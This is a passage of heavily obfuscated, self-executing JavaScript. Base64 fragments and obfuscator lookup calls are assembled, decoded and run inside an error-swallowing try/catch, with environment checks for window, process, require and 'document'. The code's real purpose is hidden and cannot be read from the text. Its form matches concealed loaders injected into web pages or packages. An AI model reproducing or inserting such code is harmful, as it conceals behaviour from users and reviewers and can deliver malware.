0dXJuI'+'HAocSxzKTt9LGRbSygweDFmYywnXmh4eS'+'cpXT1mdW5jdGlvbihwKXtyZXR1cm4gcCg'+_0x6251353x(0x216)+_0x6251353x(0x223)+_0x6251353x(0x1bb)+'lvbihwLHEpe3JldHVybiBwIT09cTt9LGR'+_0x6251353x(0x1fc)+'LCdSQmc3JykrSygweDMwNSwnY1UqWicpK'+'0soMHgxMmMsJ3JsTDEnKStLKDB4MmE4LC'+'czRUM0JykrSygweDMxMywnJWdiQCcpLGR'+'bSygweDIwYywnRUREVycpXT1LKDB4MTgx'+'LCdvOHQ4JykrSygweDJjOSwnM2Z4UScpL'+'GRbSygweDJlOCwnRUgxVicpXT1mdW5jdG'+'lvbihwLHEp')+('e3JldHVybiBwPT09cTt9LGRbSygweDJjN'+'SwneDh5KScpXT1LKDB4MjE2LCdjVSpaJy'+_0x6251353x(0x169)+_0x6251353x(0x202)+'cTt9LGRbSygweDJhMywnRHVEVCcpXT1LK'+'DB4MTFjLCc4W3paJykrSygweDFmNCwnVy'+_0x6251353x(0x20c)+'mdW5jdGlvbihwLHEpe3JldHVybiBwPT09'+'cTt9LGRbSygweDJlMywnVyRdRycpXT1md'+_0x6251353x(0x1f1)+'tLKDB4Mjg4LCdeaHh5JyldPWZ1bmN0aW9'+'uKHAscSl7cmV0dXJuIHA9PT1xO30sZFtL'+_0x6251353x(0x1a0)+'HAscSl7cmV0dXJuIHA+PXE7fSxkW0soMH'+'gxMTEsJyEyd10nKV09ZnVuY3Rpb24ocCx'+'xKXtyZXR1cm4gcDw9cTt9LGRbSygweDJj'+'ZSwnM0VDNCcpXT1mdW5jdGlvbihwLHEpe'+'3JldHVybiBwK3E7fSxkW0soMHgxNzgsJ1'+'FAJDMnKV09ZnVuY3Rpb24ocCxxKXtyZXR'+'1cm4gcC1xO30sZFtLKDB4MjIwLCdFbCo2'+_0x6251353x(0x22c)+'WM1LCdhY0l0JykrSygweDFjOSwndiNCXS'+'cpK0soMHgyZWUsJ1lFTEknKStLKDB4MTg'+'2LCc4W3paJykrSygweDIzNywncmxMMScp'+'K0soMHgxOWIsJ0k1cVMnKStLKDB4MjRlL'+'CdXJF1HJykrSygweDEyZCwnM0VDNCcpK0'+'soMHgxZGEsJ15STDgnKStLKDB4MTg3LCd'+_0x6251353x(0x192)+'PUsoMHgxNWIsJ2FjSXQnKStLKDB4MmJjL'+'Cc2akMkJykrSygweGY3LCdIOUQwJykrSy'+'gweDMxMCwn')+('RWwqNicpK0soMHgxZDcsJ25kdjAnKStLK'+'DB4MmYxLCdYKiVZJykrSygweDI4ZCwnKH'+_0x6251353x(0x1b7)+_0x6251353x(0x184)+'VicpK0soMHgyOTIsJ3YjQl0nKStLKDB4M'+_0x6251353x(0x1a8)+_0x6251353x(0x1ff)+'zLCdnWXMqJyksZFtLKDB4ZjksJ1JCZzcn'+_0x6251353x(0x1db)+'ChxKTt9LGRbSygweDI1MCwnKHgkJCcpXT'+'1LKDB4MWM3LCdJNXFTJykrSygweDJjMCw'+'nRHVEVCcpK0soMHgxMWUsJ1ckXUcnKStL'+'KDB4MWRmLCdRQCQzJykrSygweDJmYSwnd'+'iNCXScpK0soMHgyMTMsJyEyd10nKStLKD'+_0x6251353x(0x24a)+'yJykrSygweDJlYywnRUREVycpK0soMHgx'+_0x6251353x(0x238)+'ykrSygweDEzMSwnSDlEMCcpK0soMHgyYj'+'EsJ0g5RDAnKStLKDB4MmY0LCdxb1JsJyk'+_0x6251353x(0x240)+'J0U4QmknKStLKDB4MTllLCdDKUwyJykrS'+'ygweDE4NSwnM0xYNCcpK0soMHgyNWEsJ1'+_0x6251353x(0x196)+'weDIzZiwnSDlEMCcpK0soMHgyOWEsJ2Fj'+'SXQnKStLKDB4MTY5LCdzYUFEJykrSygwe'+'DI0NywnOFt6WicpK0soMHgxODgsJ0VERF'+'cnKStLKDB4MmYzLCd3JjNaJykrSygweDI'+'xZCwnRGoxYycpK0soMHgxMGQsJ3FvQ28n'+'KStLKDB4MjZmLCduZHYwJykrSygweGVmL'+_0x6251353x(0x20d)+'soMHgyMTcs')+('JzNMWDQnKStLKDB4MWY4LCdeUkw4JykrS'+'ygweDFlZiwndyYzWicpK0soMHgxZjIsJy'+'VnYkAnKStLKDB4MjgxLCdSZGtrJykrSyg'+'weDJlYiwnJWdiQCcpK0soMHgxY2UsJ0R1'+_0x6251353x(0x1fb)+_0x6251353x(0x1ee)+'InKStLKDB4MWMzLCczRUM0JykrSygweDI'+'yZiwnMzN0NCcpK0soMHgyMjksJ284dDgn'+'KStLKDB4MTIwLCclZ2JAJykrSygweDEwM'+_0x6251353x(0x170)+'tLKDB4MWFkLCc4W3paJykrSygweDIzNCw'+'nUUAkMycpK0soMHgyZjUsJ1ckXUcnKStL'+_0x6251353x(0x1e3)+'lJMOCcpK0soMHgxODIsJ15STDgnKStLKD'+'B4MjkwLCd6ZHlpJykrSygweDJhOSwnSTV'+_0x6251353x(0x1b9)+'MjVlLCc1JHpuJykrSygweDI0MiwnJWdiQ'+'CcpK0soMHgyMjEsJ3cmM1onKStLKDB4MT'+_0x6251353x(0x227)+'pK0soMHgxNDgsJ3Z1biEnKStLKDB4MzA5'+'LCduZHYwJykrSygweDI3YywnM0VDNCcpK'+'0soMHgyMjMsJ0ZMZU4nKStLKDB4MWE4LC'+_0x6251353x(0x1d5)+'oMHgzMDgsJ25kdjAnKStLKDB4MWQ4LCco'+'eCQkJykrSygweDI3ZCwnVyRdRycpK0soM'+'HgxNWYsJ3YjQl0nKStLKDB4MTM1LCc1JH'+_0x6251353x(0x16f)+'xNzMsJ3cmM1onKStLKDB4Mjk5LCdGTGVO'+'JykrSygweDJhZCwnWColWScpK0soMHgxN'+'DQsJ3YjQl0nKStLKDB4MmVkLCclZ2JAJy'+_0x6251353x(0x1e1))+('MSwnNlQlTCcpK0soMHgxM2EsJ0R1RFQnK'+'StLKDB4MTY4LCdxb1JsJykrSygweDJkNS'+'wnRGoxYycpK0soMHgxY2YsJ0U4QmknKSt'+'LKDB4MWYzLCdZRUxJJykrSygweDFlZCwn'+'ZEdrNicpK0soMHgxMjgsJ1FAJDMnKStLK'+'DB4MTYzLCchMnddJykrSygweDFmNSwnUk'+'JnNycpK0soMHgyNzIsJ3VoXWEnKStLKDB'+'4MWQ0LCdkR2s2JykrSygweDFmYiwnc2FB'+_0x6251353x(0x1d8)+'zAyLCdxb0NvJykrSygweDJlNSwnUmRray'+'cpK0soMHgyOWIsJ1oqYmonKStLKDB4Mjg'+_0x6251353x(0x228)+'K0soMHgxZmYsJ25kdjAnKStLKDB4MTA5L'+'CdCNFteJykrSygweDEzZiwnOFt6WicpK0'+'soMHhmNiwnITJ3XScpK0soMHgyYTYsJzU'+'kem4nKStLKDB4MWQxLCdDKUwyJykrSygw'+'eDFiZiwnQylMMicpK0soMHgyNjgsJ1FAJ'+'DMnKStLKDB4MjZiLCdJNXFTJykrSygweD'+'FmMSwnRThCaScpK0soMHgxNmQsJ3pkeWk'+'nKStLKDB4MjVkLCdnWXMqJykrSygweDFl'+'YSwnXnlyKScpK0soMHgxNGEsJ1ckXUcnK'+_0x6251353x(0x1a1)+'wndyYzWicpK0soMHgyYjMsJ1gqJVknKSt'+'LKDB4MmJkLCdxb1JsJykrSygweDIyYSwn'+'Xmh4eScpK0soMHgxNmEsJ2dZcyonKStLK'+'DB4MThjLCdFbCo2JykrSygweDEwYiwncW'+'9DbycpK0soMHgxZGIsJzZUJUwnKStLKDB'+_0x6251353x(0x167)+'UScpK0soMHgyNGMsJ0R1RFQnKStLKDB4M'+'Tk1LCdEdURUJykrSygweDE2NCwnQjRbXi'+'cpK0soMHgx')+('YjAsJ3VoXWEnKStLKDB4MTI5LCdEajFjJ'+'ykrSygweDIwNCwnM2Z4UScpK0soMHgxMG'+_0x6251353x(0x1b0)+'rSygweDE5YSwnUUAkMycpK0soMHgxMGEs'+'J0MpTDInKStLKDB4Mjg0LCcpJEtrJykrS'+'ygweDJhMiwnOFt6WicpK0soMHgyMmUsJz'+'NFQzQnKStLKDB4MTI1LCdvOHQ4JykrSyg'+'weDEwNywnZEdrNicpK0soMHgxOGQsJ15o'+_0x6251353x(0x233)+'DFhMiwnY1UqWicpK0soMHgxOTcsJ0k1cV'+_0x6251353x(0x23e)+'jMywnKSRLaycpK0soMHgxYmQsJ3FvUmwn'+'KStLKDB4MTU2LCczM3Q0JykrSygweDI3N'+_0x6251353x(0x23f)+'tLKDB4MTc2LCd1aF1hJykrSygweDIyMiw'+_0x6251353x(0x17b)+'KDB4MzA0LCchMnddJykrSygweDExOCwnM'+'0xYNCcpKyddJyxkW0soMHgxYjUsJ0ZMZU'+_0x6251353x(0x1df)+'gcCtxO30sZFtLKDB4MjFmLCdaKmJqJyld'+'PWZ1bmN0aW9uKHAscSl7cmV0dXJuIHArc'+_0x6251353x(0x1c3)+'B4MmNiLCd6ZHlpJykrJ3MvJyxkW0soMHg'+_0x6251353x(0x236)+'YScpK0soMHgyM2EsJ25kdjAnKStLKDB4M'+'TUyLCdZRUxJJykrSygweDExZiwnY1UqWi'+'cpK0soMHgyNzAsJzNFQzQnKStLKDB4MjQ'+'xLCczRUM0JykrSygweDI3NSwnSTVxUycp'+'K0soMHgyYTEsJyVnYkAnKStLKDB4MzAwL'+'CdaKmJqJykrSygweDE5OCwnQylMMicpK0'+'soMHgyM2Ms')+('J3FvUmwnKStLKDB4MjExLCdSZGtrJykrS'+'ygweDExNiwnXmh4eScpK0soMHgxYTUsJ2'+'dZcyonKStLKDB4MTdlLCdYKiVZJykrSyg'+'weDFlNCwnJWdiQCcpK0soMHgyNjUsJ1ck'+'XUcnKStLKDB4MWU5LCchMnddJykrSygwe'+'DI1OSwnRUREVycpK0soMHgyYjIsJ1Jka2'+_0x6251353x(0x1c9)+'2YSwnXlJMOCcpK0soMHgxMzIsJ0k1cVMn'+'KStLKDB4MTFhLCdFRERXJykrSygweDI1Z'+'iwnM2Z4UScpK0soMHgyNTMsJzNmeFEnKS'+'tLKDB4MWFiLCczTFg0JykrSygweDFkZSw'+'nRUREVycpK0soMHgyZDIsJ15STDgnKStL'+'KDB4MTJiLCc2akMkJykrSygweDJhMCwnY'+'1UqWicpK0soMHgxZTcsJyVnYkAnKStLKD'+'B4MjljLCdjVSpaJykrSygweDE2ZiwnKHg'+'kJCcpK0soMHgxN2QsJzhbelonKStLKDB4'+'MmVhLCdCNFteJykrSygweDJkNywnbmR2M'+_0x6251353x(0x1ab)+'Q0LCdeeXIpJykrSygweDJiNCwndiNCXSc'+'pK0soMHgzMGQsJ0g5RDAnKStLKDB4MWFm'+'LCdEdURUJykrSygweDJjMiwndyYzWicpK'+_0x6251353x(0x1e6)+'c2akMkJykrSygweDJkYiwnM0xYNCcpK0s'+_0x6251353x(0x1b5)+_0x6251353x(0x172)+'HgxM2UsJzMzdDQnKStLKDB4MjJjLCdEaj'+_0x6251353x(0x245)+'zMGEsJ3pkeWknKStLKDB4MzE0LCc2VCVM'+'JykrSygweDIzOSwnNSR6bicpK0soMHgyN'+_0x6251353x(0x229)+'krSygweDE0')+('NSwncmxMMScpK0soMHgxYTEsJ15oeHknK'+'StLKDB4MWU1LCdEajFjJykrSygweDI5Ni'+'wnOFt6WicpK0soMHgyNDYsJzhbelonKSt'+'LKDB4MzE2LCczM3Q0JykrSygweDE1Mywn'+'RThCaScpK0soMHgyYjgsJ1gqJVknKStLK'+'DB4MTM4LCdxb1JsJykrSygweDJmOSwnOF'+_0x6251353x(0x171)+'4MjI3LCd3JjNaJykrSygweDE1YywnRThC'+_0x6251353x(0x211)+_0x6251353x(0x209)+'cpK0soMHgyMGQsJ1Jka2snKStLKDB4Mjl'+'lLCd4OHkpJykrSygweDJiOSwnXlJMOCcp'+'K0soMHgyNjQsJ0VIMVYnKStLKDB4MTYyL'+'CdkR2s2JykrSygweGYxLCdFOEJpJykrSy'+'gweDI1YywnemR5aScpK0soMHgyOWYsJ15'+_0x6251353x(0x185)+'eDEzMywncmxMMScpK0soMHgxNDcsJykkS'+'2snKStLKDB4MmNhLCdaKmJqJykrSygweD'+_0x6251353x(0x24b)+'nKStLKDB4MmQ0LCdRQCQzJykrSygweDJj'+'ZCwnQjRbXicpK0soMHgyOGIsJ0VsKjYnK'+'StLKDB4MTM0LCdjVSpaJykrSygweDEzOS'+'wnSDlEMCcpK0soMHgxMTksJ3pkeWknKSt'+_0x6251353x(0x194)+'JWdiQCcpK0soMHgyMTAsJ0I0W14nKStLK'+'DB4MmQxLCd4OHkpJykrSygweDI3Nywnc2'+'FBRCcpK0soMHgxNmUsJ3FvQ28nKStLKDB'+_0x6251353x(0x1d1)+'JCcpK0soMHgyMjgsJzZUJUwnKStLKDB4M'+'WVlLCdybEwxJykrSygweGVlLCc2VCVMJy'+'krSygweDFl')+('MCwnQylMMicpK0soMHgxNDksJ15oeHknK'+'StLKDB4MWQ5LCdSQmc3JykrSygweDMwYy'+'wnVyRdRycpK0soMHgyMzMsJ0ZMZU4nKSt'+'LKDB4MjlkLCdeaHh5JykrSygweDIyNCwn'+'Y1UqWicpK0soMHgyMTksJ1Jka2snKStLK'+'DB4MTBmLCdjVSpaJykrSygweDFkNSwnbz'+_0x6251353x(0x189)+_0x6251353x(0x1bd)+_0x6251353x(0x198)+'jdlLCd3JjNaJykrSygweDE1NywnXnlyKS'+'cpK0soMHgyN2EsJ0g5RDAnKStLKDB4MTI'+'3LCchMnddJykrSygweDJjYywnNlQlTCcp'+_0x6251353x(0x1c6)+'CdFRERXJykrSygweDEzMCwnUkJnNycpK0'+'soMHgxOGEsJ1oqYmonKStLKDB4MmJmLCd'+'FbCo2JykrSygweDE0YywndWhdYScpK0so'+_0x6251353x(0x193)+'F1hJykrSygweDJkZiwnbmR2MCcpK0soMH'+'gyNjMsJ1lFTEknKStLKDB4MjM4LCdvOHQ'+'4JykrSygweDFlOCwnM0xYNCcpK0soMHgy'+_0x6251353x(0x1f8)+'ykrSygweDE3OSwnM0VDNCcpK0soMHgyOD'+'YsJ0g5RDAnKStLKDB4MjAzLCdIOUQwJyk'+'rSygweDE0MywnNlQlTCcpK0soMHgxZWMs'+'JzNFQzQnKStLKDB4MjBmLCd2I0JdJykrS'+_0x6251353x(0x17a)+'Eyd10nKStLKDB4MjA3LCclZ2JAJykrSyg'+'weDE5MCwnM0VDNCcpK0soMHgyNjksJ3Z1'+_0x6251353x(0x21a)+'DJlNywnZEdrNicpK0soMHgyYjAsJ0MpTD'+'InKStLKDB4')+('MTg5LCdRQCQzJykrJ2tlJyxkW0soMHgxM'+'TcsJ0VsKjYnKV09SygweDIwMiwnZ1lzKi'+'cpK0soMHgxYmEsJ284dDgnKSsnbmcnLGR'+'bSygweDEwNSwnbzh0OCcpXT1mdW5jdGlv'+'bihwLHEscyx1LHcseCx5LEEsQixDLEQpe'+'3JldHVybiBwKHEscyx1LHcseCx5LEEsQi'+'xDLEQpO30sZFtLKDB4MmU0LCczZnhRJyl'+'dPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHB8'+_0x6251353x(0x24d)+'nVuY3Rpb24ocCxxLHMsdSx3LHgseSl7cm'+'V0dXJuIHAocSxzLHUsdyx4LHkpO30sZFt'+'LKDB4MTZiLCdFSDFWJyldPWZ1bmN0aW9u'+'KHAscSxzLHUsdyl7cmV0dXJuIHAocSxzL'+'HUsdyk7fSxkW0soMHgyNjcsJ15oeHknKV'+_0x6251353x(0x16a)+'8cTt9LGRbSygweDFkMywnemR5aScpXT1L'+'KDB4MTAzLCdvOHQ4JykrSygweDJmNiwnW'+_0x6251353x(0x1de)+'csZFtLKDB4MmMxLCdFRERXJyldPUsoMHg'+_0x6251353x(0x16d)+'KStLKDB4MmUyLCdEajFjJykrSygweDIxY'+'iwnNlQlTCcpLGRbSygweDI2MiwnSTVxUy'+_0x6251353x(0x205)+'wKHEpO30sZFtLKDB4MjNkLCdYKiVZJyld'+'PUsoMHgyMDksJ0k1cVMnKStLKDB4MjRkL'+'CdDKUwyJykrSygweDE5MiwnNmpDJCcpK0'+'soMHhmMCwnNlQlTCcpKyddJyxkW0soMHg'+'zMDEsJzNmeFEnKV09SygweDFjMiwnRURE'+'VycpK0soMHgyNzYsJzNMWDQnKStLKDB4M'+'jAwLCdDKUwyJykrSygweDE0MiwnRWwqNi'+'cpK0soMHgx')+('MGUsJ1Jka2snKSxkW0soMHgxNzQsJ15oe'+'HknKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm'+'4gcHx8cTt9O3ZhciBmPWQsZz1mdW5jdGl'+_0x6251353x(0x18c)+'bmN0aW9uKHEscyl7dmFyIHU9cD9mdW5jd'+'Glvbigpe3ZhciBMPV8weDUyMzYyMjhlO2'+_0x6251353x(0x22e)+'lTCcpXShxLGFyZ3VtZW50cyk7cmV0dXJu'+'IHM9bnVsbCx3O319OmZ1bmN0aW9uKCl7f'+'TtyZXR1cm4gcD0hW10sdTt9O30oKTtmdW'+'5jdGlvbiBoKHAscSl7dmFyIE09SyxzPXt'+'9O3NbTSgweDMwMywndWhdYScpXT1mW00o'+'MHhmYSwndnVuIScpXSxzW00oMHgyZGMsJ'+'zNFQzQnKV09ZnVuY3Rpb24oeCx5LEEpe3'+'ZhciBOPU07cmV0dXJuIGZbTigweDJkOSw'+'nMzN0NCcpXSh4LHksQSk7fSxzW00oMHgz'+'MTEsJzNmeFEnKV09ZnVuY3Rpb24oeCl7d'+'mFyIE89TTtyZXR1cm4gZltPKDB4MjU2LC'+'dzYUFEJyldKHgpO30sc1tNKDB4MTRmLCd'+'SZGtrJyldPWZ1bmN0aW9uKEEsQil7dmFy'+'IFA9TTtyZXR1cm4gZltQKDB4MWEwLCdFO'+'EJpJyldKEEsQik7fSxzW00oMHgyNjAsJ1'+'FAJDMnKV09ZnVuY3Rpb24oQSxCKXt2YXI'+'gUT1NO3JldHVybiBmW1EoMHgyYzQsJ15o'+'eHknKV0oQSxCKTt9LHNbTSgweDI3OSwnN'+_0x6251353x(0x19d)+'0sc1tNKDB4MWViLCdXJF1HJyldPWZbTSg'+_0x6251353x(0x18f)+'J3NhQUQnKV09ZnVuY3Rpb24oQSxCKXt2Y'+_0x6251353x(0x17d)+'lFTEknKV0o')+(_0x6251353x(0x221)+'T1mW00oMHhmNCwnRWwqNicpXSxzW00oMH'+'gyMzUsJ3g4eSknKV09ZnVuY3Rpb24oQSx'+'CKXt2YXIgUz1NO3JldHVybiBmW1MoMHgy'+'OGUsJ1FAJDMnKV0oQSxCKTt9LHNbTSgwe'+_0x6251353x(0x1cc)+'MpTDInKV0sc1tNKDB4MWZhLCdZRUxJJyl'+'dPWZ1bmN0aW9uKEEsQil7dmFyIFQ9TTty'+'ZXR1cm4gZltUKDB4MmYwLCdkR2s2JyldK'+'EEsQik7fSxzW00oMHgxZjcsJ1JCZzcnKV'+'09ZnVuY3Rpb24oeCl7dmFyIFU9TTtyZXR'+'1cm4gZltVKDB4MjU1LCdeUkw4JyldKHgp'+'O307dmFyIHU9cztmb3IodmFyIHcgaW4gc'+'ClpZihmW00oMHgxNTQsJ3YjQl0nKV0od1'+'tNKDB4MmRhLCdZRUxJJykrJ2gnXSxxKSY'+_0x6251353x(0x232)+'dVtWKDB4ZmMsJzZqQyQnKV1bVigweDI2N'+'iwnSTVxUycpXSgnfCcpLEI9MHgwO3doaW'+_0x6251353x(0x17f)+'hc2UnMCc6dmFyIEM9dVtWKDB4MmM2LCdC'+'NFteJyldKGcsdGhpcyxmdW5jdGlvbigpe'+'3ZhciBXPVYsRz1GW1coMHgxYTQsJ15STD'+'gnKV0odHlwZW9mIHdpbmRvdyxGW1coMHg'+'xOTEsJ0VIMVYnKV0pP3dpbmRvdzpGW1co'+'MHgyOTMsJzUkem4nKV0odHlwZW9mIHByb'+'2Nlc3MsRltXKDB4MTEyLCdIOUQwJyldKS'+_0x6251353x(0x22b)+'vZiByZXF1aXJlLEZbVygweGZlLCczM3Q0'+'JyldKSYmRltXKDB4MWM2LCdDKUwyJyldK'+'HR5cGVvZiBnbG9iYWwsRltXKDB4MjdiLC'+_0x6251353x(0x213))+('KT9nbG9iYWw6dGhpcyxIPWZ1bmN0aW9uK'+'Cl7dmFyIFg9VyxJPW5ldyBHWyhYKDB4Mj'+'k4LCdybEwxJykpKydwJ10oRltYKDB4MzE'+'1LCdDKUwyJyldKTtyZXR1cm4hSVtYKDB4'+'MWIxLCdSZGtrJyldKEMpO307cmV0dXJuI'+_0x6251353x(0x1d2)+'tjb250aW51ZTtjYXNlJzEnOnVbVigweDE'+_0x6251353x(0x1d4)+_0x6251353x(0x235)+'zpmb3IodmFyIEQ9MHgyO3VbVigweDJkZS'+'wnRkxlTicpXShELHlbVigweDIzYiwnRTh'+'CaScpKydoJ10pO0QrKylpZih1W1YoMHgy'+'OTUsJ155ciknKV0oeFtWKDB4MjMyLCdRQ'+'CQzJykrVigweDI3MywncUpLQicpXSh5W0'+'RdWzB4MF0pLHlbRF1bMHgxXSkpcmV0dXJ'+_0x6251353x(0x175)+'e307RVtWKDB4MWU2LCc1JHpuJyldPXVbV'+'igweDMxMiwnc2FBRCcpXSxFW1YoMHgxMm'+'YsJ0RqMWMnKV09ZnVuY3Rpb24oRyxIKXt'+'2YXIgWT1WO3JldHVybiB1W1koMHgyZTYs'+'JyEyd10nKV0oRyxIKTt9LEVbVigweDI3Z'+'iwnRHVEVCcpXT11W1YoMHgxOTQsJzUkem'+'4nKV0sRVtWKDB4MmQzLCdFSDFWJyldPWZ'+'1bmN0aW9uKEcsSCl7dmFyIFo9VjtyZXR1'+'cm4gdVtaKDB4MjI1LCchMnddJyldKEcsS'+'Ck7fSxFW1YoMHgyODIsJ15STDgnKV09dV'+'tWKDB4MmUwLCdJNXFTJyldLEVbVigweDI'+'0OCwnc2FBRCcpXT1mdW5jdGlvbihHLEgp'+'e3ZhciBhMD1WO3JldHVybiB1W2EwKDB4M'+_0x6251353x(0x1ca)+'gxNGIsJ25k')+(_0x6251353x(0x1a2)+'EVbVigweDE0NiwnemR5aScpXT1mdW5jdG'+'lvbihHLEgpe3ZhciBhMT1WO3JldHVybiB'+'1W2ExKDB4MWE2LCdRQCQzJyldKEcsSCk7'+_0x6251353x(0x206)+'3Rpb24oRyl7dmFyIGEyPVY7cmV0dXJuIH'+'VbYTIoMHgyYWYsJ0I0W14nKV0oRyk7fTt'+'2YXIgRj1FO2NvbnRpbnVlO31icmVhazt9'+'fSh3LGFyZ3VtZW50cykpcmV0dXJuIHBbd'+'107fWZ1bmN0aW9uIGkocCl7dmFyIGEzPU'+_0x6251353x(0x1da)+'dPWZ1bmN0aW9uKEEsQil7dmFyIGE0PWEz'+'O3JldHVybiBmW2E0KDB4MjJkLCczM3Q0J'+'yldKEEsQik7fSxxW2EzKDB4MWZkLCcoeC'+'QkJyldPWZ1bmN0aW9uKEEsQil7dmFyIGE'+'1PWEzO3JldHVybiBmW2E1KDB4MmYyLCd2'+_0x6251353x(0x168)+_0x6251353x(0x226)+_0x6251353x(0x20b)+'4LCczTFg0JyldKEEsQik7fSxxW2EzKDB4'+'Mjg3LCc1JHpuJyldPWZ1bmN0aW9uKEEsQ'+'il7dmFyIGE3PWEzO3JldHVybiBmW2E3KD'+_0x6251353x(0x190)+'gcz1xLHU9bmV3IFJlZ0V4cChmW2EzKDB4'+_0x6251353x(0x1c1)+'DB4MTQwLCdzYUFEJyldW2EzKDB4MjM2LC'+'dFOEJpJykrJ2NlJ10odSwnJyksdT1mW2E'+'zKDB4MjQ5LCdSZGtrJyldKGJ0b2EscClb'+_0x6251353x(0x178)+'ClbYTMoMHgyOGYsJ3YjQl0nKV0oJy4nKV'+'thMygweDE5')+('NiwnWUVMSScpXSgnJylbYTMoMHgyM2UsJ'+_0x6251353x(0x1c2)+'duZHYwJyldKCcnKSxwPXVbYTMoMHgyNTg'+'sJ1JCZzcnKSsnY2UnXSgvW2EtekEtWl0v'+_0x6251353x(0x17c)+_0x6251353x(0x201)+'gkJCcpK2E4KDB4MzBiLCdybEwxJykrJ2R'+'lJ10oc1thOCgweGZiLCdSQmc3JyldKHNb'+_0x6251353x(0x177)+'zB4NWE6MHg3YSx4PXNbYTgoMHgxOWYsJ0'+_0x6251353x(0x1f6)+'pK2E4KDB4MWMwLCc2VCVMJyldKDB4MCks'+'MHhkKSk/eDpzW2E4KDB4MWJjLCdRQCQzJ'+'yldKHgsMHgxYSkpO30pLHU9bmV3IFJlZ0'+'V4cChmW2EzKDB4MTdmLCdXJF1HJyldLCd'+'nJyk7cmV0dXJuIGZbYTMoMHgxYjIsJ155'+'ciknKV0oZlthMygweDFhOSwnM2Z4UScpX'+'ShmW2EzKDB4MWMxLCd4OHkpJyldKGZbYT'+_0x6251353x(0x18a)+'xYywnY1UqWicpXSh3LGZbYTMoMHgyMDYs'+'J1ckXUcnKV0pLGZbYTMoMHgxZGMsJ3FvQ'+_0x6251353x(0x1f4)+'UnXSh1LCcnKSksJy8nKSxwKSxmW2EzKDB'+'4MjQwLCczM3Q0JyldKTt9dmFyIGosayxs'+'LG0sbz1uZXcgUmVnRXhwKGZbSygweDFkZ'+'Cwnbzh0OCcpXSwnZycpO2o9ZltLKDB4Mm'+'QwLCdjVSpaJyldLGs9byxsPWZ1bmN0aW9'+'uKCl7dmFyIGE5PUsscD17fTtwW2E5KDB4'+'MTRkLCd1aF1hJyldPWZ1bmN0aW9uKHcse'+'Cx5LEEsQixDLEQsRSxGLEcsSCl7dmFyIG'+_0x6251353x(0x19b))+('dHVybiBmW2FhKDB4MmZjLCdXJF1HJyldK'+'HcseCx5LEEsQixDLEQsRSxGLEcsSCk7fS'+'xwW2E5KDB4MmE1LCdXJF1HJyldPWZ1bmN'+'0aW9uKHcsQSl7dmFyIGFiPWE5O3JldHVy'+'biBmW2FiKDB4ZmYsJ3Z1biEnKV0odyxBK'+'Tt9LHBbYTkoMHgxZDYsJ0R1RFQnKV09Zn'+'VuY3Rpb24odyx4LHksQSxCLEMsRCl7dmF'+_0x6251353x(0x21f)+'LCdEajFjJyldKHcseCx5LEEsQixDLEQpO'+'30scFthOSgweDI5NywnRWwqNicpXT1mdW'+'5jdGlvbih3LHgseSxBLEIpe3ZhciBhZD1'+'hOTtyZXR1cm4gZlthZCgweDEwMCwnUUAk'+'MycpXSh3LHgseSxBLEIpO307dmFyIHE9c'+'CxzPWZbYTkoMHgyYWUsJ1ckXUcnKV0od2'+'luZG93LHt9KSx1PW5ldyBSZWdFeHAoZlt'+'hOSgweDI2ZSwnRWwqNicpXSwnZycpLHU9'+'c1tmW2E5KDB4MjU3LCdZRUxJJyldW2E5K'+'DB4MTY1LCclZ2JAJykrJ2NlJ10odSwnJy'+'ldO3UmJihuZXcgdSgweDAsMHgwKVthOSg'+_0x6251353x(0x1ea)+'J1ckXUcnKV0oaSxmdW5jdGlvbigpe3Zhc'+'iBhZT1hOSx3PXFbYWUoMHgyODksJ284dD'+'gnKV0oaCxxW2FlKDB4MjkxLCdeeXIpJyl'+'dKHdpbmRvdyx7fSksMHg4LFsweDcsMHg3'+'NF0sWzB4NiwweDZlXSxbMHg1LDB4NjVdL'+'FsweDQsMHg2ZF0sWzB4MywweDc1XSxbMH'+'gyLDB4NjNdLFsweDEsMHg2Zl0sWzB4MCw'+_0x6251353x(0x1d3)+'KDB4MmI3LCdkR2s2JyldKGgsdywweDgsW'+'zB4NywweDZlXSxbMHg0LDB4NzRdLFsweD'+'IsMHg2M10s')+('WzB4MCwweDZjXSksISF3JiZxW2FlKDB4M'+_0x6251353x(0x217)+'wweDY2XSxbMHgyLDB4NjVdKTt9KCkpKTt'+'9LCEobT1mW0soMHhmZCwnRHVEVCcpXSht'+'LHdpbmRvdykpfHwobT1mW0soMHgyMTIsJ'+'1oqYmonKV0oaCxtLDB4MTAsWzB4ZiwweD'+'cyXSxbMHhkLDB4NmVdLFsweGEsMHg3M10'+_0x6251353x(0x1af)+'eDMsMHg0NV0sWzB4MiwweDY0XSxbMHgwL'+'DB4NjFdKSkmJmZbSygweDE4MywnNlQlTC'+'cpXShtLGpbSygweDJkZCwnRGoxYycpKyd'+'jZSddKGssJycpLGwpO30oKSk7')))();}.toString();return _0x6296762.slice(_0x6296762.indexOf("{") + 1, _0x6296762.lastIndexOf("}"))})())),f[W(0x3eb,'idGv')])));}catch(H){}}());